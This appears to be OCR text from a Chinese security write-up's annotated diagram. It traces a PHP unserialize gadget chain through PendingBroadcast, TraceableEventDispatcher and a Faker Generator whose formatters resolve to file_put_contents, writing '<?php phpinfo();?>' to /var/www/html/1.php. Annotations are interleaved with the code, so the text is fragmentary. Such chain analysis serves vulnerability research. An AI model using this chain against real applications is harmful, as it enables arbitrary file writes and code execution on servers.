 PendingBroadcast
public function __destruct(){ '/var/www/html/1.php'
$this->events->dispatch($this->event);
}
TraceableEventDispatcher
'/var/www/html/1.php'
public function dispatch($eventName, Event $event = null)
{
if (null === $event) {
$event = new Event();
}
if (null !== $this->logger && $event->isPropagationStopped()) {
$this->logger->debug(sprintf('The "%s" event is already stopped. No
listeners have been called.', $eventName));
}
'/var/www/html/1.php'
$this->preProcess($eventName);
⋮
}
'/var/www/html/1.php'
private function preProcess($eventName)
{
if (!$this->dispatcher->hasListeners($eventName)) {
$this->orphanedEvents[] = $eventName;
return;
}
array('<?php phpinfo();?>')
foreach ($this->dispatcher->getListeners($eventName) as $listener) {
$priority = $this->getListenerPriority($eventName, $listener);
$wrappedListener = new WrappedListener($listener, null, $this->stopwatch, $this);
$this->wrappedListeners[$eventName][] = $wrappedListener;
$this->dispatcher->removeListener($eventName, $listener);
$this->dispatcher->addListener($eventName, $wrappedListener, $priority);
}
}
Generator
'hasListeners' '/var/www/html/1.php'
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'hasListeners''/var/www/html/1.php'
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
} '/var/www/html/1.php'
'hasListeners'
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter]; 'strlen'
}
⋮
}
Generator
public function __call($method, $attributes){
return $this->format($method, $attributes);
} 'getListeners' '/var/www/html/1.php'
'getListeners' '/var/www/html/1.php'
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'getListeners'
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
} $this->providers: array(Dispatcher object)
foreach ($this->providers as $provider) {
if (method_exists($provider, $formatter)) { 'getListeners'
$this->formatters[$formatter] = array($provider, $formatter);
Dispatcher object
return $this->formatters[$formatter];
} array(Dispatcher object,'getListeners')
}
⋮
}
TraceableEventDispatcher
'/var/www/html/1.php' '<?php phpinfo();?>'
public function getListenerPriority($eventName, $listener)
{
if (isset($this->wrappedListeners[$eventName])) {
foreach ($this->wrappedListeners[$eventName] as $index => $wrappedListener) {
if ($wrappedListener->getWrappedListener() === $listener) {
return $this->dispatcher->getListenerPriority($eventName, $wrappedListener);
}
}
}
'/var/www/html/1.php''<?php phpinfo();?>'
return $this->dispatcher->getListenerPriority($eventName, $listener);
}
Generator
'getListenerPriority' array('/var/www/html/1.php','<?php phpinfo();?>')
public function __call($method, $attributes){
return $this->format($method, $attributes);
}
'getListenerPriority' array('/var/www/html/1.php','<?php phpinfo();?>')
public function format($formatter, $arguments = array()){
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
'getListenerPriority'
public function getFormatter($formatter)
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter]; 'file_put_contents'
}
⋮
}
红日安全